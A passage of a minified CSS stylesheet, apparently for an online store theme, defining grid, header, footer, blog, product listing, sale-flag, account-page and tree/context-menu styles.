n:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-right:0;padding-left:0}.large-collapse .row{margin-right:0;margin-left:0}.expanded.row .large-collapse.row{margin-right:0;margin-left:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-right:.71429rem;padding-left:.71429rem}.large-centered{margin-right:auto;margin-left:auto}.large-centered,.large-centered:last-child:not(:first-child){float:none;clear:both}.large-pull-0,.large-push-0,.large-uncentered{position:static;float:left;margin-right:0;margin-left:0}}.column-block{margin-bottom:.71429rem}.column-block>:last-child{margin-bottom:0}@media print,screen and (min-width:35.5em){.column-block{margin-bottom:1.42857rem}.column-block>:last-child{margin-bottom:0}}.hide{display:none!important}.invisible{visibility:hidden}@media screen and (max-width:29.9375em){.hide-for-small-only{display:none!important}}@media screen and (max-width:0em),screen and (min-width:30em){.show-for-small-only{display:none!important}}@media print,screen and (min-width:30em){.hide-for-medmedium{display:none!important}}@media screen and (max-width:29.9375em){.show-for-medmedium{display:none!important}}@media screen and (min-width:30em) and (max-width:35.4375em){.hide-for-medmedium-only{display:none!important}}@media screen and (max-width:29.9375em),screen and (min-width:35.5em){.show-for-medmedium-only{display:none!important}}@media print,screen and (min-width:35.5em){.hide-for-medium{display:none!important}}@media screen and (max-width:35.4375em){.show-for-medium{display:none!important}}@media screen and (min-width:35.5em) and (max-width:47.9375em){.hide-for-medium-only{display:none!important}}@media screen and (max-width:35.4375em),screen and (min-width:48em){.show-for-medium-only{display:none!important}}@media print,screen and (min-width:48em){.hide-for-smalllarge{display:none!important}}@media screen and (max-width:47.9375em){.show-for-smalllarge{display:none!important}}@media screen and (min-width:48em) and (max-width:63.9375em){.hide-for-smalllarge-only{display:none!important}}@media screen and (max-width:47.9375em),screen and (min-width:64em){.show-for-smalllarge-only{display:none!important}}@media print,screen and (min-width:64em){.hide-for-midlarge{display:none!important}}@media screen and (max-width:63.9375em){.show-for-midlarge{display:none!important}}@media screen and (min-width:64em) and (max-width:79.875em){.hide-for-midlarge-only{display:none!important}}@media screen and (max-width:63.9375em),screen and (min-width:79.9375em){.show-for-midlarge-only{display:none!important}}@media print,screen and (min-width:79.9375em){.hide-for-large{display:none!important}}@media screen and (max-width:79.875em){.show-for-large{display:none!important}}@media screen and (min-width:79.9375em){.hide-for-large-only{display:none!important}}@media screen and (max-width:79.875em){.show-for-large-only{display:none!important}}.show-for-sr,.show-on-focus{position:absolute!important;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0)}.show-on-focus:active,.show-on-focus:focus{position:static!important;width:auto;height:auto;overflow:visible;clip:auto}.hide-for-portrait,.show-for-landscape{display:block!important}@media screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:block!important}}@media screen and (orientation:portrait){.hide-for-portrait,.show-for-landscape{display:none!important}}.hide-for-landscape,.show-for-portrait{display:none!important}@media screen and (orientation:landscape){.hide-for-landscape,.show-for-portrait{display:none!important}}@media screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:block!important}}.float-left{float:left!important}.float-right{float:right!important}.float-center{display:block;margin-right:auto;margin-left:auto}.clearfix::after,.clearfix::before{display:table;content:' '}.clearfix::after{clear:both}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;position:fixed;top:0;width:100%;z-index:20}@media print,screen and (min-width:35.5em){.header{border-bottom:1px solid #e5e5e5;overflow:visible;position:relative}}.header.is-open{height:100%}@media print,screen and (min-width:35.5em){.header.is-open{height:auto}}.header-logo{font-size:0;margin:0;text-align:center;display:inline-block;width:100%}@media print,screen and (min-width:35.5em){.header-logo{margin:0;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.35714rem 0;position:absolute;top:0;width:100%}}.header-logo>a{color:#333;display:inline-block;padding:.78571rem 0;position:relative;text-decoration:none;width:60%;z-index:20}@media print,screen and (min-width:35.5em){.header-logo>a{background:0 0;border-bottom:0;display:inline-block;padding:0;width:auto}}.header-logo>a:hover{color:#757575}.header-logo>a:active{color:#757575}.header-logo--left{text-align:left}@media print,screen and (min-width:35.5em){.header-logo--left{margin-left:2.85714rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media print,screen and (min-width:35.5em){.header-logo--right{margin-right:2.85714rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:60px;font-weight:300;letter-spacing:normal;margin-left:auto;margin-right:auto;overflow:hidden;padding:.21429rem 0;text-overflow:ellipsis;text-transform:capitalize;white-space:normal;line-height:normal;color:#333;font-size:54px;letter-spacing:normal;padding-bottom:0;padding-top:0}@media print,screen and (min-width:35.5em){.header-logo-text{display:inline;margin-left:0;margin-right:0;max-width:none;overflow:auto;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative}.header-logo-image{max-height:2.35714rem}@media print,screen and (min-width:35.5em){.header-logo-image{max-height:none}}.header-logo-image-unknown-size{max-height:2.35714rem}@media print,screen and (min-width:35.5em){.header-logo-image-unknown-size{max-height:none}}.mobileMenu-toggle{height:3.92857rem;width:3.92857rem;display:inline-block;font-size:0;left:0;overflow:hidden;padding:0 1.28571rem;position:absolute;z-index:50}@media print,screen and (min-width:35.5em){.mobileMenu-toggle{display:none}}.mobileMenu-toggle .mobileMenu-toggleIcon,.mobileMenu-toggle .mobileMenu-toggleIcon::after,.mobileMenu-toggle .mobileMenu-toggleIcon::before{background:#444;content:"";display:block;height:2px;position:absolute;-webkit-transform:rotate(0);transform:rotate(0);-webkit-transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms;transition:transform .1s ease-in,top .1s ease-in 150ms,bottom .1s ease-in 150ms,-webkit-transform .1s ease-in;width:1.42857rem}.mobileMenu-toggle .mobileMenu-toggleIcon{top:1.92857rem;-webkit-transition:background-color 10ms ease-in .1s;transition:background-color 10ms ease-in .1s}.mobileMenu-toggle .mobileMenu-toggleIcon::before{top:-.5rem}.mobileMenu-toggle .mobileMenu-toggleIcon::after{bottom:-.5rem}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent;-webkit-transition-delay:0.1s;transition-delay:0.1s}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after,.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{background-color:#444;bottom:auto;top:auto;-webkit-transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in;transition:transform .1s ease-in 150ms,top .1s ease-in,bottom .1s ease-in,-webkit-transform .1s ease-in 150ms}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::before{top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mobileMenu-toggle.is-open .mobileMenu-toggleIcon::after{bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.body{margin-bottom:6rem;margin-top:1.5rem}@media print,screen and (min-width:35.5em){.body{margin-top:2.5rem}}.page{margin-right:-.35714rem;margin-left:-.35714rem}@media print,screen and (min-width:30em){.page{margin-right:-.35714rem;margin-left:-.35714rem}}@media print,screen and (min-width:35.5em){.page{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:48em){.page{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:64em){.page{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:79.9375em){.page{margin-right:-.71429rem;margin-left:-.71429rem}}.page::after,.page::before{display:table;content:' '}.page::after{clear:both}.page-content,.page-content--full{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem}@media print,screen and (min-width:35.5em){.page-content,.page-content--full{padding-right:.71429rem;padding-left:.71429rem}}.page-content--full:last-child:not(:first-child),.page-content:last-child:not(:first-child){float:right}@media print,screen and (min-width:35.5em){.page-content--centered{width:66.66667%;float:left;padding-right:.35714rem;padding-left:.35714rem}}@media print,screen and (min-width:35.5em) and (min-width:35.5em){.page-content--centered{padding-right:.71429rem;padding-left:.71429rem}}@media print,screen and (min-width:35.5em){.page-content--centered:last-child:not(:first-child){float:right}}.page-content--textCenter{text-align:center}.page-sidebar{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem;position:relative}@media print,screen and (min-width:35.5em){.page-sidebar{padding-right:.71429rem;padding-left:.71429rem}}.page-sidebar:last-child:not(:first-child){float:right}@media print,screen and (min-width:35.5em){.page-sidebar{width:25%;float:left;padding-right:.35714rem;padding-left:.35714rem}}@media print,screen and (min-width:35.5em) and (min-width:35.5em){.page-sidebar{padding-right:.71429rem;padding-left:.71429rem}}@media print,screen and (min-width:35.5em){.page-sidebar:last-child:not(:first-child){float:right}.page-sidebar+.page-content{width:75%;float:left;padding-right:.35714rem;padding-left:.35714rem}}@media print,screen and (min-width:35.5em) and (min-width:35.5em){.page-sidebar+.page-content{padding-right:.71429rem;padding-left:.71429rem}}@media print,screen and (min-width:35.5em){.page-sidebar+.page-content:last-child:not(:first-child){float:right}}.footer-info{margin-right:-.35714rem;margin-left:-.35714rem;font-size:0}@media print,screen and (min-width:30em){.footer-info{margin-right:-.35714rem;margin-left:-.35714rem}}@media print,screen and (min-width:35.5em){.footer-info{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:48em){.footer-info{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:64em){.footer-info{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:79.9375em){.footer-info{margin-right:-.71429rem;margin-left:-.71429rem}}.footer-info::after,.footer-info::before{display:table;content:' '}.footer-info::after{clear:both}.footer-info-col{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem;color:#757575;display:inline-block;float:none;font-size:1rem;margin-bottom:3rem;text-align:center;vertical-align:top;text-align:left;width:50%}@media print,screen and (min-width:35.5em){.footer-info-col{padding-right:.71429rem;padding-left:.71429rem}}.footer-info-col:last-child:not(:first-child){float:right}@media print,screen and (min-width:35.5em){.footer-info-col{width:33.33334%}}.footer-info-col>:first-child{margin-top:0}.footer-info-col>:last-child{margin-bottom:0}@media print,screen and (min-width:35.5em){.footer-info-col--small{width:16.66667%}}.footer-info-col--social{width:100%}.footer-info-col--left{padding:0}.footer-info-col--right{left:50%;position:inherit}@media print,screen and (min-width:35.5em){.footer-info-col--right{left:0;padding:0;text-align:right}}.footer-info-heading{font-size:1rem;text-transform:inherit}.footer-info-list{list-style:none;margin-left:0}.footer-info-list a{color:#757575;text-decoration:none}.footer-info-list a:hover{color:#333}.footer-copyright{text-align:center;text-align:left}.footer-copyright>.powered-by{color:#555;margin:0}.footer-copyright a{text-decoration:none}.footer-payment-icons{height:2.85714rem;margin-top:1.5rem}@media print,screen and (min-width:35.5em){.footer-payment-icons{margin-top:3rem}}.footer-payment-icons .footer-payment-icon{height:100%;margin:.35714rem;vertical-align:middle;width:3.57143rem}.footer-geotrust-ssl-seal{margin-top:10px}.footer-geotrust-ssl-seal table{margin:auto}.footer-newsletter-summary{text-align:left}.container,.wrapper{margin-left:auto;margin-right:auto;position:relative;width:85.71429rem}.container-wide .container,.container-wide .wrapper{width:102.85714rem}.blog{margin-bottom:1.5rem}@media print,screen and (min-width:35.5em){.blog{margin:auto;width:100%}}.blog+.blog{border-top:1px solid #ccc;margin-top:3rem;padding-top:3rem}.blog .tags{margin-top:3rem;text-align:center}.blog .socialLinks{text-align:center}.blog .addthis_toolbox{margin-top:3rem}.blog-title{font-size:22px;margin:0 1.5rem .35714rem}.blog-title a{text-decoration:none}.blog-author,.blog-date{color:#757575;text-align:center}.blog-author{margin-bottom:2.5rem}.blog-post{font-size:15px;text-align:left}.blog-thumbnail{margin:0 auto 2rem;position:relative;max-width:500px}.blog-thumbnail img{width:100%}.blog-post-figure{display:block;margin:auto;text-align:center}@media print,screen and (min-width:35.5em){.blog-post-figure{width:66.66667%}}.blog-post-body{display:block;margin:0 auto;text-align:center;width:100%;width:83.33333%}@media print,screen and (min-width:35.5em){.blog-post-body{width:66.66667%}}@media print,screen and (min-width:79.9375em){.blog-post-body{width:50%}}.sidebarBlock+.sidebarBlock{border-top:1px solid #e5e5e5;margin-top:2rem;padding-top:2rem}.sidebarBlock-heading{margin-top:0;text-transform:inherit}.brandGrid{list-style:none;margin-left:0;margin-right:-.35714rem;margin-left:-.35714rem;font-size:0;margin-bottom:1.5rem}.brandGrid ol,.brandGrid ul{list-style:none;margin-bottom:0}@media print,screen and (min-width:30em){.brandGrid{margin-right:-.35714rem;margin-left:-.35714rem}}@media print,screen and (min-width:35.5em){.brandGrid{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:48em){.brandGrid{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:64em){.brandGrid{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:79.9375em){.brandGrid{margin-right:-.71429rem;margin-left:-.71429rem}}.brandGrid::after,.brandGrid::before{display:table;content:' '}.brandGrid::after{clear:both}.brandGrid .brand{width:50%;float:left;padding-right:.35714rem;padding-left:.35714rem;display:inline-block;font-size:1rem;vertical-align:top;width:33.33333%}@media print,screen and (min-width:35.5em){.brandGrid .brand{padding-right:.71429rem;padding-left:.71429rem}}.brandGrid .brand:last-child:not(:first-child){float:right}@media print,screen and (min-width:35.5em){.brandGrid .brand{width:25%}}.brandGrid .brand .card-title{text-align:center}.brand-image-container{position:relative;max-width:100px}.brand-image-container img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.brand-image-container:after{content:'';display:block;height:0;width:100%;padding-bottom:100%}.brand .card-img-container{max-width:190px}.brand .card-img-container:after{content:'';display:block;height:0;width:100%;padding-bottom:131.57895%}.productGrid{list-style:none;margin-left:0;margin-right:-.35714rem;margin-left:-.35714rem;font-size:0;margin-bottom:1.5rem}.productGrid ol,.productGrid ul{list-style:none;margin-bottom:0}@media print,screen and (min-width:30em){.productGrid{margin-right:-.35714rem;margin-left:-.35714rem}}@media print,screen and (min-width:35.5em){.productGrid{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:48em){.productGrid{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:64em){.productGrid{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:79.9375em){.productGrid{margin-right:-.71429rem;margin-left:-.71429rem}}.productGrid::after,.productGrid::before{display:table;content:' '}.productGrid::after{clear:both}.productGrid .product{width:33.33333%;float:left;padding-right:.35714rem;padding-left:.35714rem;display:inline-block;font-size:1rem;vertical-align:top;width:33.33333%}@media print,screen and (min-width:35.5em){.productGrid .product{padding-right:.71429rem;padding-left:.71429rem}}.productGrid .product:last-child:not(:first-child){float:right}@media print,screen and (min-width:35.5em){.productGrid .product{width:25%}}.page-sidebar+.page-content .productGrid .product{width:33.33333%}.productMasonry{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-fill:auto;-moz-column-fill:auto;column-fill:auto;-webkit-column-gap:1.42857rem;-moz-column-gap:1.42857rem;column-gap:1.42857rem;margin:0 0 1.5rem;overflow:hidden;-webkit-column-count:3;-moz-column-count:3;column-count:3}@media print,screen and (min-width:35.5em){.productMasonry{-webkit-column-count:4;-moz-column-count:4;column-count:4}}.productMasonry .product{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid;page-break-inside:avoid;display:block;margin-bottom:3rem;padding:0;width:100%}.productMasonry .card{margin:0}@media print,screen and (min-width:35.5em){.no-csscolumns .productGrid--maxCol6 .product{width:16.66667%}}@media print,screen and (min-width:35.5em){.csscolumns .productGrid--maxCol6{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media print,screen and (min-width:35.5em){.no-csscolumns .productGrid--maxCol3 .product{width:33.33333%}}@media print,screen and (min-width:35.5em){.csscolumns .productGrid--maxCol3{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem;float:none}}@media print,screen and (min-width:35.5em) and (min-width:35.5em){.csscolumns .productGrid--maxCol3{padding-right:.71429rem;padding-left:.71429rem}}@media print,screen and (min-width:35.5em){.csscolumns .productGrid--maxCol3:last-child:not(:first-child){float:right}.csscolumns .productGrid--maxCol3 .product{width:33.33333%;float:left;padding-right:.35714rem;padding-left:.35714rem}}@media print,screen and (min-width:35.5em) and (min-width:35.5em){.csscolumns .productGrid--maxCol3 .product{padding-right:.71429rem;padding-left:.71429rem}}@media print,screen and (min-width:35.5em){.csscolumns .productGrid--maxCol3 .product:last-child:not(:first-child){float:right}}.productList{list-style:none;margin-left:0;margin:.78571rem}.productList ol,.productList ul{list-style:none;margin-bottom:0}.productList .product+.product{margin-top:4rem}.listItem{margin-right:-.35714rem;margin-left:-.35714rem;display:table}@media print,screen and (min-width:30em){.listItem{margin-right:-.35714rem;margin-left:-.35714rem}}@media print,screen and (min-width:35.5em){.listItem{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:48em){.listItem{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:64em){.listItem{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:79.9375em){.listItem{margin-right:-.71429rem;margin-left:-.71429rem}}.listItem::after,.listItem::before{display:table;content:' '}.listItem::after{clear:both}.listItem-body,.listItem-figure{display:table-cell;vertical-align:top}@media print,screen and (min-width:79.9375em){.listItem-body,.listItem-figure{vertical-align:middle}}.listItem-button{background-color:rgba(255,255,255,.9);color:#333}.listItem-button:hover{background-color:#fff;color:#333}.listItem-figure{margin:0 0 1.5rem;margin-bottom:0;padding-left:.78571rem;padding-right:.78571rem;width:25%}@media print,screen and (min-width:79.9375em){.listItem-figure{position:relative}}.listItem-figure .listItem-button{margin:1.5rem 0}@media print,screen and (min-width:79.9375em){.listItem-figure .listItem-button{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;margin:0 0 1.5rem;pointer-events:all;transform-style:preserve-3d;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d}}.listItem-figureBody{opacity:1;text-align:center}@media print,screen and (min-width:79.9375em){.listItem-figureBody{bottom:0;height:100%;left:.78571rem;opacity:0;position:absolute;right:.78571rem;top:0}.listItem-figureBody:hover{opacity:1}}.listItem-image{width:100%}.listItem-body{padding-left:1.28571rem;padding-right:.78571rem;width:75%}@media print,screen and (min-width:79.9375em){.listItem-content{display:table}}@media print,screen and (min-width:79.9375em){.listItem-actions,.listItem-details{display:table-cell;vertical-align:top}}@media print,screen and (min-width:79.9375em){.listItem-details{padding-right:6rem}.listItem-details>:last-child{margin-bottom:0}}.listItem-rating{margin-bottom:.35714rem}.listItem-brand{color:#999;font-size:1rem;margin:0 0 .21429rem}@media print,screen and (min-width:35.5em){.listItem-brand{font-size:15px;margin-bottom:0}}.listItem-title{font-size:15px;margin:0 0 .21429rem}@media print,screen and (min-width:35.5em){.listItem-title{font-size:20px}}.listItem-title>a{text-decoration:none}.listItem-price{margin-bottom:1rem}@media print,screen and (min-width:35.5em){.listItem-price{font-size:20px}}@media print,screen and (min-width:79.9375em){.listItem-actions{vertical-align:middle;width:22%}.listItem-actions .button--compare{font-size:13px;padding:.57143rem 1.5rem}}.listItem-actions .button{margin-bottom:0}@media print,screen and (min-width:79.9375em){.listItem-actions .button{width:100%}.listItem-actions .button+.button{margin:.78571rem 0 0}}@media print,screen and (min-width:79.9375em){.page-sidebar+.page-content .productList .listItem-details{padding-right:3rem}}@media print,screen and (min-width:79.9375em){.page-sidebar+.page-content .productList .listItem-actions{width:30%}}.productView{margin-right:-.35714rem;margin-left:-.35714rem}@media print,screen and (min-width:30em){.productView{margin-right:-.35714rem;margin-left:-.35714rem}}@media print,screen and (min-width:35.5em){.productView{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:48em){.productView{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:64em){.productView{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:79.9375em){.productView{margin-right:-.71429rem;margin-left:-.71429rem}}.productView::after,.productView::before{display:table;content:' '}.productView::after{clear:both}.modal .productView{padding-bottom:0;padding-top:0}.productView--quickView .socialLinks-item--print{display:none}.productView-images{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem}@media print,screen and (min-width:35.5em){.productView-images{padding-right:.71429rem;padding-left:.71429rem}}.productView-images:last-child:not(:first-child){float:right}@media print,screen and (min-width:35.5em){.productView-images{width:50%}}.productView-details{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem}@media print,screen and (min-width:35.5em){.productView-details{padding-right:.71429rem;padding-left:.71429rem}}.productView-details:last-child:not(:first-child){float:right}@media print,screen and (min-width:35.5em){.productView-details{clear:right;float:right;width:50%}}.productView-description{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem}@media print,screen and (min-width:35.5em){.productView-description{padding-right:.71429rem;padding-left:.71429rem}}.productView-description:last-child:not(:first-child){float:right}@media print,screen and (min-width:79.9375em){.productView-description{clear:right;float:right;width:50%}}.productView-description .productView-title{border-bottom:1px solid #e5e5e5;margin-bottom:1rem}@media print,screen and (min-width:35.5em){.productView-description .productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star:after,.sale-flag-star:before{background:#007dc6;content:"";display:block;height:3.57143rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;width:3.57143rem;z-index:10}.sale-flag-star:before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star:after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.starwrap{height:3.57143rem;position:absolute;top:10px;width:3.57143rem}.sale-text-burst{color:#fff;font-weight:600;line-height:1.07143rem;position:absolute;text-align:center;top:20%;width:3.57143rem;z-index:50}.sale-flag-side{background:#007dc6;border-radius:0 50px 50px 0;color:#fff;font-size:15px;font-weight:700;height:1.42857rem;line-height:1.14286rem;padding-left:.5rem;padding-right:.78571rem;padding-top:.10714rem;position:absolute;-webkit-transition:.8s ease;transition:.8s ease;z-index:10}.product:hover .sale-flag-side{background:#000;-webkit-transition:.8s ease;transition:.8s ease}.sale-flag-sash{background:#007dc6;color:#fff;font-size:15px;font-weight:700;height:1.42857rem;left:-35px;line-height:1.14286rem;padding-top:.10714rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:.8s ease;transition:.8s ease;width:8.5rem;z-index:10}.product:hover .sale-flag-sash{background:#000;-webkit-transition:.8s ease;transition:.8s ease}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #999;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{background-position:50%;background-repeat:no-repeat;background-size:cover;display:block;height:100px;width:100px}.account{margin-bottom:1.5rem}@media print,screen and (min-width:35.5em){.account--fixed{margin:0 auto;width:66.66667%}}@media print,screen and (min-width:35.5em){.account--fixedSmall{margin:0 auto;width:50%}}@media print,screen and (min-width:35.5em){.account--fixedLarge{margin:0 auto;width:83.33333%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin-right:-.35714rem;margin-left:-.35714rem}@media print,screen and (min-width:30em){.account-body{margin-right:-.35714rem;margin-left:-.35714rem}}@media print,screen and (min-width:35.5em){.account-body{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:48em){.account-body{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:64em){.account-body{margin-right:-.71429rem;margin-left:-.71429rem}}@media print,screen and (min-width:79.9375em){.account-body{margin-right:-.71429rem;margin-left:-.71429rem}}.account-body::after,.account-body::before{display:table;content:' '}.account-body::after{clear:both}.account-content{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem}@media print,screen and (min-width:35.5em){.account-content{padding-right:.71429rem;padding-left:.71429rem}}.account-content:last-child:not(:first-child){float:right}@media print,screen and (min-width:35.5em){.account-content--fixed{width:66.66667%}}@media print,screen and (min-width:35.5em){.account-content--fixedSmall{width:50%}}.account-sidebar{width:100%;float:left;padding-right:.35714rem;padding-left:.35714rem}@media print,screen and (min-width:35.5em){.account-sidebar{padding-right:.71429rem;padding-left:.71429rem}}.account-sidebar:last-child:not(:first-child){float:right}@media print,screen and (min-width:35.5em){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}.jstree-children,.jstree-container-ul,.jstree-node{display:block;margin:0;padding:0;list-style-type:none;list-style-image:none}.jstree-node{white-space:nowrap}.jstree-anchor{display:inline-block;color:#000;white-space:nowrap;padding:0 4px 0 1px;margin:0;vertical-align:top}.jstree-anchor:focus{outline:0}.jstree-anchor,.jstree-anchor:active,.jstree-anchor:hover,.jstree-anchor:link,.jstree-anchor:visited{text-decoration:none;color:inherit}.jstree-icon{display:inline-block;text-decoration:none;margin:0;padding:0;vertical-align:top;text-align:center}.jstree-icon:empty{display:inline-block;text-decoration:none;margin:0;padding:0;vertical-align:top;text-align:center}.jstree-ocl{cursor:pointer}.jstree-leaf>.jstree-ocl{cursor:default}.jstree .jstree-open>.jstree-children{display:block}.jstree .jstree-closed>.jstree-children,.jstree .jstree-leaf>.jstree-children{display:none}.jstree-anchor>.jstree-themeicon{margin-right:2px}.jstree-anchor>.jstree-themeicon-hidden,.jstree-no-icons .jstree-themeicon{display:none}.jstree-hidden{display:none}.jstree-rtl .jstree-anchor{padding:0 1px 0 4px}.jstree-rtl .jstree-anchor>.jstree-themeicon{margin-left:2px;margin-right:0}.jstree-rtl .jstree-node{margin-left:0}.jstree-rtl .jstree-container-ul>.jstree-node{margin-right:0}.jstree-wholerow-ul{position:relative;display:inline-block;min-width:100%}.jstree-wholerow-ul .jstree-leaf>.jstree-ocl{cursor:pointer}.jstree-wholerow-ul .jstree-anchor,.jstree-wholerow-ul .jstree-icon{position:relative}.jstree-wholerow-ul .jstree-wholerow{width:100%;cursor:pointer;position:absolute;left:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vakata-context{display:none}.vakata-context,.vakata-context ul{margin:0;padding:2px;position:absolute;background:#f5f5f5;border:1px solid #979797;-webkit-box-shadow:2px 2px 2px #999;box-shadow:2px 2px 2px #999}.vakata-context ul{list-style:none;left:100%;margin-top:-2.7em;margin-left:-4px}.vakata-context .vakata-context-right ul{left:auto;right:100%;margin-left:auto;margin-right:-4px}.vakata-context li{list-style:none;display:inline}.vakata-context li>a{display:block;padding:0 2em 0 2em;text-decoration:none;width:auto;color:#000;white-space:nowrap;line-height:2.4em;text-shadow:1px 1px 0 #fff;border-radius:1px}.vakata-context li>a:hover{position:relative;background-color:#e8eff7;-webkit-box-shadow:0 0 2px #0a6aa1;box-shadow:0 0 2px #0a6aa1}.vakata-context li>a.vakata-context-parent{background-image:url("[data-uri]");background-position:right center;background-repeat:no-repeat}.vakata-context li>a:focus{outline:0}.vakata-context .vakata-context-hover>a{position:relative;background-color:#e8eff7;-webkit-box-shadow:0 0 2px #0a6aa1;box-shadow:0 0 2px #0a6aa1}.vakata-context .vakata-context-separator>a,.vakata-context .vakata-context-separator>a:hover{background:#fff;border:0;border-top:1px solid #e2e3e3;height:1px;min-height:1px;max-height:1px;padding:0;margin:0 0 0 2.4em;border-left:1px solid #e0e0e0;text-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;box-shadow:0 0 0 transparent;border-radius:0}.vakata-context .vakata-contextmenu-disabled a,.vakata-context .vakata-contextmenu-disabled a:hover{color:silver;background-color:transparent;border:0;-webkit-box-shadow:0 0 0;box-shadow:0 0 0}.vakata-context li>a>i{text-decoration:none;display:inline-block;width:2.4em;height:2.4em;background:0 0;margin:0 0 0 -2em;vertical-align:top;text-align:center;line-height:2.4em}.vakata-context li>a>i:empty{width:2.4em;line-height:2.4em}.vakata-context li>a .vakata-contextmenu-sep{display:inline-block;width:1px;height:2.4em;background:#fff;margin:0 .5em 0 0;border-left:1px solid #e2e3e3}.vakata-context .vakata-contextmenu-shortcut{font-size:.8em;color:silver;opacity:.5;display:none}.vakata-context-rtl ul{left:auto;right:100%;margin-left:auto;margin-right:-4px}.vakata-context-rtl li>a.vakata-context-parent{background-image:url("[data-uri]");background-position:left center;background-repeat:no-repeat}.vakata-context-rtl .vakata-context-separator>a{margin:0 2.4em 0 0;border-left:0;border-right:1px solid #e2e3e3}.vakata-context-rtl .vakata-context-left ul{right:auto;left:100%;margin-left:-4px;margin-right:auto}.vakata-context-rtl li>a>i{margin:0 -2em 0 0}.vakata-context-rtl li>a .vakata-contextmenu-sep{margin:0 0 0 